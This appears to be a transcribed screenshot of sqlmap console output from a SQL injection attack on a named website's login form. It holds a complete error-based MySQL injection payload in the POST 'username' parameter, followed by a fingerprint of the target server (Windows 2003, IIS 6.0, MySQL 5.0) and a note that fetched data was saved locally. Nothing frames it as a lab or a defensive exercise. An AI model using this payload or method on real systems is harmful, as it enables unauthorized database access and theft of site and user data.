 sqlmap
ests:
---
Place: POST
Parameter: username
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: username=1111') AND (SELECT 6578 FROM(SELECT COUNT(*),CONCAT(0x3a6c
71743a,(SELECT (CASE WHEN (6578=6578) THEN 1 ELSE 0 END)),0x3a72726b3a,FLOOR(RAN
D(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND ('sHbb'='sHbb
&password=1111&submit=%E8%AF%B7%E5%AE%A1%E6%A0%B8%E5%90%8E%E5%86%8D%E7%99%BB%E5%
BD%95&__hash__=3e9fde7441cc55bf46afe7f8361af205_c700381a595ea906f05ae5636574d102
&__hash__=3e9fde7441cc55bf46afe7f8361af205_fdaa3abcec1d9c172fb1560e9236a331&__ha
sh__=3e9fde7441cc55bf46afe7f8361af205_da8572f097b3c2352bef688996ca4fe5
---
[18:09:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0
[18:09:04] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.fifee.com'
[*] shutting down at 18:09:04
C:\Python27\sqlmap>_